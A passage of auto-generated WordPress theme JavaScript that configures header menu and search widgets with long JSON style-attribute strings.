text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"1.4","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","icon_color":"#ffffff","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","form_width":"eyJhbGwiOiI2NTAiLCJwb3J0cmFpdCI6IjU1MCIsImxhbmRzY2FwZSI6IjYwMCJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE2cHggMTJweCJ9","input_border":"0","input_bg":"#f7f7ff","placeholder_color":"rgba(93,114,147,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"653","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_transform":"none","results_msg_color":"#3155e2","results_msg_color_h":"#b6e246","f_title_font_family":"778","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.15)","input_padding":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiI4cHgifQ==","f_input_font_family":"653","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjI1cHgifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_line_height":"1.2","f_placeholder_font_family":"653","arrow_color":"rgba(255,255,255,0)","title_txt":"#3155e2","title_txt_hover":"#b6e246","inline":"yes","icon_color_h":"#70e7ff","form_align_screen":"","modules_on_row":"50%","form_offset":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjEiLCJsYW5kc2NhcGUiOiIyMiJ9","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"600","input_color":"#363b47","btn_padding":"eyJhbGwiOiIxMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjhweCAxNnB4In0=","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","f_btn_font_size":"13","f_input_font_weight":"500","f_placeholder_font_weight":"500","f_btn_font_weight":"","f_btn_font_spacing":"0.5","f_btn_font_transform":"uppercase","f_btn_font_family":"653","results_border":"0","f_btn_font_line_height":"1","btn_bg":"[base64]","f_results_msg_font_line_height":"1.4","f_title_font_transform":"","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_61';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_61');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"106","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2NHB4IiwibGFuZHNjYXBlIjoiNzJweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjMwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#3155e2","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#363b47","mm_elem_color_a":"#3155e2","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAifQ==","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","show_cat":"none","art_title":"0","f_title_font_family":"778","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#363b47","title_txt_hover":"#3155e2","image_height":"eyJhbGwiOiIxMTYiLCJsYW5kc2NhcGUiOiIxMTAifQ==","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#363b47","pag_h_text":"#3155e2","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#70e7ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1.2","meta_info_horiz":"content-horiz-center","text_color":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_inline":"yes","modules_category_margin":"0 0 20px","modules_category_padding":"eyJhbGwiOiI2cHggMTRweCIsInBvcnRyYWl0IjoiNHB4IDEycHggNXB4In0=","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"500","f_cat_font_line_height":"1","cat_bg":"#3155e2","cat_bg_hover":"#3155e2","show_mega_cats":"yes","all_underline_color":"","cat_txt":"#ffffff","cat_txt_hover":"#70e7ff","mm_hide_all_item":"yes","mm_subcats_bg":"#f7f7ff","f_elem_font_spacing":"0.5","f_sub_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_width":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"1.4","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","icon_color":"#ffffff","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","form_width":"eyJhbGwiOiI2NTAiLCJwb3J0cmFpdCI6IjU1MCIsImxhbmRzY2FwZSI6IjYwMCJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE2cHggMTJweCJ9","input_border":"0","input_bg":"#f7f7ff","placeholder_color":"rgba(93,114,147,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"653","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_transform":"none","results_msg_color":"#3155e2","results_msg_color_h":"#b6e246","f_title_font_family":"778","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.15)","input_padding":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiI4cHgifQ==","f_input_font_family":"653","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjI1cHgifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_line_height":"1.2","f_placeholder_font_family":"653","arrow_color":"rgba(255,255,255,0)","title_txt":"#3155e2","title_txt_hover":"#b6e246","inline":"yes","icon_color_h":"#70e7ff","form_align_screen":"","modules_on_row":"50%","form_offset":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjEiLCJsYW5kc